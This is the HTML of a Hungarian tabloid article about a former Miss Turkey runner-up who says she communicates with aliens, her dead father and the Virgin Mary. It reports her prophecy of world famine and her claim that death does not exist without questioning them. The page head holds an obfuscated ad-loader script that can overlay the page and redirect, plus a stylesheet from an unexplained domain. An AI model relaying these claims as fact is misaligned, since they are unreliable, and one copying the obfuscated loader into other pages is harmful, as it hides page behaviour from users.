

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno
body_size: 14100
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article# ">
	<meta charset="utf-8">
	<title>Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak</title>

	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta content="Szűz Máriával is" name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak">
	<meta name="twitter:description" content="Szűz Máriával is">
	<meta name="twitter:image" content="https://twn.hu/cimgf/cache/files/cikkek/2023/01/25/kiralyno.jpg_1200_cf_q80_co-1.webp">

	<meta property="og:locale" content="hu_HU" />
	<meta property="og:title" content="Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno" />
	<meta property="og:image" content="https://twn.hu/cimgf/cache/files/cikkek/2023/01/25/kiralyno.jpg_1200_cf_q80_co-1.webp" />
	    	<meta property="og:image:type" content="image/jpg" />
    	<meta property="og:image:width" content="1200" />
    	<meta property="og:image:height" content="628" />
		<meta property="og:description" content="Szűz Máriával is" />

	    	<meta property="article:published_time" content="2023-01-25T16:45:00+01:00" />
	
	<meta property="og:site_name" content="TWN.hu" />
	<meta property="fb:app_id" content="318040835370908" />
	        <meta property="fb:pages" content="130157621023400" />

	<meta name="author" content="vesilta.hu">
	
	
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "@id": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Főoldal",
            "item": "https://twn.hu/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "24 óra",
            "item": "https://twn.hu/24-ora"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak",
            "item": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno"
        }
    ]
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno",
            "url": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno",
            "name": "Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak",
            "description": "Szűz Máriával is",
            "inLanguage": "hu-HU",
            "isPartOf": {
                "@id": "https://twn.hu/#website"
            },
            "datePublished": "2023-01-25T16:45:00+01:00",
            "dateModified": "2023-01-25T16:45:00+01:00",
            "breadcrumb": {
                "@id": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno#breadcrumb"
            },
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "@id": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno#primaryimage",
                "url": "https://twn.hu/cimgf/cache/files/cikkek/2023/01/25/kiralyno.jpg_1200_cf_q80_co-1.webp"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno#newsarticle",
            "headline": "Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak",
            "description": "Szűz Máriával is",
            "datePublished": "2023-01-25T16:45:00+01:00",
            "dateModified": "2023-01-25T16:45:00+01:00",
            "isAccessibleForFree": true,
            "mainEntityOfPage": {
                "@id": "https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno"
            },
            "publisher": {
                "@id": "https://twn.hu/#org"
            },
            "image": [
                "https://twn.hu/cimgf/cache/files/cikkek/2023/01/25/kiralyno.jpg_1200_cf_q80_co-1.webp"
            ]
        }
    ]
}</script>	

	<link rel="icon" href="/assets/images/logo_icon.png">

	<link rel="stylesheet" href="/assets/vendor/jquery.cookiebar/jquery.cookiebar.css">

	
	<link rel="preload" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" as="style" onload="this.rel='stylesheet'">
	<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Source+Sans+Pro:400,700&amp;subset=latin-ext&display=swap" as="style" onload="this.rel='stylesheet'">

		
	<link href="https://vjs.zencdn.net/8.16.1/video-js.css" rel="stylesheet" />
	<link rel="stylesheet" href="/assets/vendor/video-js/videojs.ads.css" />
	<link rel="stylesheet" href="/assets/vendor/video-js/videojs.ima.css" />	
	<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css" /> 

		<link rel="preload" href="/assets/css/twn.css?ts=1731415004" as="style" onload="this.rel='stylesheet'">
	
		<link rel="canonical" href="https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno" />
	
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->	

	
	


		



	<!-- Global Site Tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107060429-1"></script>
	<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
    dataLayer.push(arguments)
}
;
gtag('js', new Date());

gtag('config', 'UA-107060429-1');
	</script>




	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>

	<script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/twn.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>


	<script type="text/javascript">
	
	var webp_is_supported = 1;
	
	</script>
	

    <script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
    <script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body class="">

	<div id="header_spacer"></div>

	
	<div id="fb-root"></div>
	<script>(function (d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id))
		    return;
		js = d.createElement(s);
		js.id = id;
		js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.10&appId=165381283525041";
		fjs.parentNode.insertBefore(js, fjs);
	    }(document, 'script', 'facebook-jssdk'));</script>


	
	
	<div class="">

	    
	</div>



<div class="visible-xs visible-sm">
<div class="banner_box"><div id="adoceangemhukairbufkmk"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2019, twn.hu.twn.hu mobil.Cikk oldal.Zona1 */
ado.slave('adoceangemhukairbufkmk', {myMaster: 'be7nyQNOd9XLmgvg9SN7nv87kWVppadKFnu90hZCRxf.J7' });
</script></div></div>



<header class="top_header">

    <div class="container top_header_container hidden-xs">
	<div class="logo"><a href="https://twn.hu/"><img src="/assets/images/logo.png" alt="TWN.hu" width="303" height="170" class="img-responsive"></a></div>
	<div class="banner banner_top_header hidden-xs hidden-sm">

	
<div class="">
<div class="banner_box"><div id="adoceangemhurilgpuiuup"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2019, twn.hu.twn.hu desktop.Cikk oldal.Leaderboard */
ado.slave('adoceangemhurilgpuiuup', {myMaster: 'Gzr1N2bzjaMvch91y2MZD0AQIKffZOLYWQm9PmGySgX.K7' });
</script>
</div></div>	
	
	
	</div>
	<div class="clearfix"></div>
	    </div>

    <div class="header_nav">
	<div class="container">
	    <div class="row">
		<div class="col-lg-8 col-md-7 col-sm-6 col-xs-3">
		    <div class="sticky_logo"><a href="https://twn.hu/"><img src="/assets/images/logo.png" width="303" height="170" alt="TWN.hu" class="img-responsive"></a></div>
    		    <nav class="top_nav hidden-xs" id="top_nav">
    			<ul class="top_nav_ul" id="top_nav_ul">
								    <li class=""><a href="https://twn.hu/24-ora">24 óra</a></li>
								    <li class="active"><a href="https://twn.hu/sztarok">Sztárok</a></li>
								    <li class=""><a href="https://twn.hu/erdekes">Érdekes</a></li>
								    <li class=""><a href="https://twn.hu/eletmod">Életmód</a></li>
								    <li class=""><a href="https://twn.hu/krimi">Krimi</a></li>
								    <li class=""><a href="https://twn.hu/sport">Sport</a></li>
				    			</ul>
    		    </nav>
    		    <div class="top_nav_pager_left"></div>
    		    <div class="top_nav_pager_right"></div>
		</div>
    		<div class="col-lg-2 col-md-3 col-sm-4 hidden-xs">
    		    <form method="get" action="https://twn.hu/kereses" name="twn_search_form">
    			<div class="top_search">
    			    <input type="text" name="s" value="" placeholder="Keresés...">
    			    <button type="submit">Keresés</button>
    			</div>
    		    </form>
    		</div>
		<div class="col-xs-5 visible-xs header_date_mobile">
		    2026. 01. 20.		</div>
    		<div class="col-xs-4 visible-xs mobile_menu">
    		    <button class="top_search_mobile_btn" id="top_search_mobile_btn"></button>
    		    <div class="dropdown">
    			<button class="mobile_dd_btn" type="button" id="main_menu_dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">

    			</button>
    			<ul class="dropdown-menu" aria-labelledby="main_menu_dropdown">
								    <li class=" "><a href="https://twn.hu/24-ora">24 óra</a></li>
								    <li class=" active"><a href="https://twn.hu/sztarok">Sztárok</a></li>
								    <li class=" "><a href="https://twn.hu/erdekes">Érdekes</a></li>
								    <li class=" "><a href="https://twn.hu/eletmod">Életmód</a></li>
								    <li class=" "><a href="https://twn.hu/krimi">Krimi</a></li>
								    <li class=" "><a href="https://twn.hu/sport">Sport</a></li>
				    			</ul>
    		    </div>
    		</div>
		<div class="col-lg-2 col-md-2 col-sm-2 col-xs-2 hidden-xs header_date">
		    2026. 01. 20.		</div>
	    </div>
	    	</div>
    </div>

</header>

    <form method="get" action="/kereses" name="twn_search_form_mobile">
        <div class="top_search_mobile hidden">
    	<input type="text" name="s" value="" placeholder="Keresés...">
    	<button type="submit">Keresés</button>
        </div>
    </form>


<div class="">
<div class="banner_box"><div id="adoceangemhuojcncssizo"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2019, twn.hu.twn.hu desktop.Cikk oldal.Billboard */
ado.slave('adoceangemhuojcncssizo', {myMaster: 'Gzr1N2bzjaMvch91y2MZD0AQIKffZOLYWQm9PmGySgX.K7' });
</script></div></div>



<div class="banner">
	    				<div id="TWN_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('TWN_cikk_leaderboard_top_1');</script></div>
			    </div>


<!-- main_container -->
<div class="main_container" id="main_container">

    <div class="container">

	<!-- article_container -->
<div class="row">

    <!-- mcont_left -->
    <div class="col-md-8 mcont_left" id="mcont_left">
	<div class="mcont_left_in">

	    <div class="breadcrumb"><a href="https://twn.hu/" title="Bulvár hírek">Kezdőoldal</a> &raquo; <a href="https://twn.hu/24-ora">24 óra</a> &raquo; Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak</div>
	    	    <div class="clearfix"></div>

	    <article class="general_article">

		<h1><strong>Halott apjával és földönkívüliekkel is rendszeresen beszél</strong> a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak</h1>

		
    		<div class="row">
    		    <div class="col-sm-6">
    			<div class="article_date">2023. 01. 25. 16:45 </div>
    		    </div>
    		    <div class="col-sm-6">
    			<ul class="article_share sharable">
    			    <li class="share_fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https://twn.hu/sztarok/2023/01/25/miss-idegenek-szellemek-szepsegkiralyno" title="Megosztom Facebookon">Megosztom Facebookon</a></li>
    			        			</ul>
    		    </div>
    		</div>

		    
		<div class="article_text">

		    		      <div class="article_main_pic">
		      <img src="/cimgf/cache/files/cikkek/2023/01/25/kiralyno.jpg_1200_q80_co-1.webp" alt="Halott apjával és földönkívüliekkel is rendszeresen beszél a szépségkirálynő - Durva, mit jósoltak a Föld lakóinak" class="img-responsive">
		      </div>
		      



    		    <div class="banner">
			    				<div id="TWN_cikk_normal_content_1"><script type="text/javascript">activateBanner('TWN_cikk_normal_content_1');</script></div>
			    		    </div>

					    

		    <h3><strong>Az &aacute;ll&iacute;tja a volt sz&eacute;ps&eacute;gkir&aacute;lynő, k&eacute;pes besz&eacute;lni az idegenekkel, de a halott apj&aacute;val, vagy &eacute;pp Szűz M&aacute;ri&aacute;val is.</strong></h3>

<p>1995-ben harmadik lett a Miss T&ouml;r&ouml;korsz&aacute;g versenyen, most egy Youtube-műsorban azt &aacute;ll&iacute;tja, &quot;magas energi&aacute;kat&quot; haszn&aacute;lva k&eacute;pes besz&eacute;lni a szellemekkel, vagy &eacute;pp idegen civiliz&aacute;ci&oacute;kkal. <strong>A 49 &eacute;ves&nbsp;Beste A&ccedil;ar&nbsp;azt is el&aacute;rulta, tiszt&aacute;ban van vele, hogy lesznek olyanok, akik &quot;azt mondj&aacute;k, hogy ennek a l&aacute;nya teljesen elment az esze&quot;, de kitart mellette, hogy mindez lehets&eacute;ges.&nbsp;</strong>Beste, akinek &eacute;desapja a t&ouml;r&ouml;k &eacute;nekes-dalszerző Kayahan, elmondta: &quot;M&aacute;s dimenzi&oacute;kb&oacute;l sz&aacute;rmaz&oacute; energi&aacute;kkal is kommunik&aacute;lunk. Mi Galaktikus F&ouml;der&aacute;ci&oacute;nak h&iacute;vjuk őket, &eacute;s kapcsolatban &aacute;llunk galaktikus (idegen) bar&aacute;tainkkal is, akiktől szint&eacute;n kaptunk &uuml;zeneteket.&quot;</p>

<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/p/CdiYxIsL1Jz/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;">
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;">&nbsp;</div>

<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;">&nbsp;</div>

<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;">&nbsp;</div>
</div>
</div>

<div style="padding: 19% 0;">&nbsp;</div>

<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><a href="https://www.instagram.com/p/CdiYxIsL1Jz/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"><svg height="50px" version="1.1" viewbox="0 0 60 60" width="50px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1"><g fill="#000000" transform="translate(-511.000000, -20.000000)"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></a></div>

<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"><a href="https://www.instagram.com/p/CdiYxIsL1Jz/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank">A bejegyz&eacute;s megtekint&eacute;se az Instagramon</a></div>
</div>

<div style="padding: 12.5% 0;">&nbsp;</div>

<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);">&nbsp;</div>

<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;">&nbsp;</div>

<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);">&nbsp;</div>
</div>

<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;">&nbsp;</div>

<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)">&nbsp;</div>
</div>

<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);">&nbsp;</div>

<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);">&nbsp;</div>

<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);">&nbsp;</div>
</div>
</div>

<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;">&nbsp;</div>

<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;">&nbsp;</div>
</div>

<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CdiYxIsL1Jz/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Beste Acar B&ouml;lek (@besteacarofficial) &aacute;ltal megosztott bejegyz&eacute;s</a></p>
</div>
</blockquote>
<script async src="//www.instagram.com/embed.js"></script>

<p>Arra a k&eacute;rd&eacute;sre, hogy mit mondtak neki az idegenek, a F&ouml;ld&nbsp;j&ouml;vőj&eacute;vel kapcsolatban, aggaszt&oacute; v&aacute;laszt adott. <strong>&quot;Sokat mondtak. Elmondhatom, hogy a vil&aacute;g nagy &eacute;h&iacute;ns&eacute;g előtt &aacute;ll&quot; </strong>- magyar&aacute;zta, majd a tudom&aacute;ny&aacute;r&oacute;l annyit m&eacute;g el&aacute;rult, meddit&aacute;ci&oacute;val jut el arra a szintre, hogy k&eacute;pes az effajta kommunik&aacute;ci&oacute;ra. D<strong>e megnyugtat&oacute; h&iacute;re is van: a hal&aacute;l nem l&eacute;tezik.&nbsp;&quot;Val&oacute;j&aacute;ban nem halunk meg, nincs hal&aacute;l. A szellem&uuml;nk &ouml;r&ouml;k&quot; - tette hozz&aacute;.&nbsp;</strong></p>

<h3>A nő azt is el&aacute;rulta, ha p&eacute;ld&aacute;ul az apj&aacute;val kommunik&aacute;l, az nem azt jelenti, hogy l&aacute;tja is őt, az energi&aacute;it &eacute;rzi.</h3>

<h4><em>C&iacute;mlapfot&oacute;: Instagram/besteacarofficial</em></h4>





		    

		
    		    <div class="row share_and_tags">
    			<div class="col-12">
    			    <ul class="article_tags">
				    					<li><a href="/cimkek/szellem">szellem</a></li>
    					<li><a href="/cimkek/alom">álom</a></li>
    					<li><a href="/cimkek/szepsegkiralyno">szépségkirálynő</a></li>
    					<li><a href="/cimkek/foldonkivuli">földönkívüli</a></li>
        			    </ul>
    			</div>
    		    </div>
		    
		    

		    <div class="banner">
			    			<div id="TWN_cikk_normal_content_2"><script type="text/javascript">activateBanner('TWN_cikk_normal_content_2');</script></div>
		    </div>








		    <div class="kalooga_9999"></div>


		    
		</div>


	    </article>

	    <div class="popunder_featured_reference" id="popunder_featured_reference"></div>

	    
	</div>
    </div>
    <!-- /mcont_left -->


    <!-- mcont_right -->
    <div class="col-md-4 mcont_right" id="mcont_right">
	<div class="mcont_right_in">

<section class="col_box">
    <h1 class="font_roboto">24 óra legfrissebb hírei</h1>

    <div class="row">
	    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
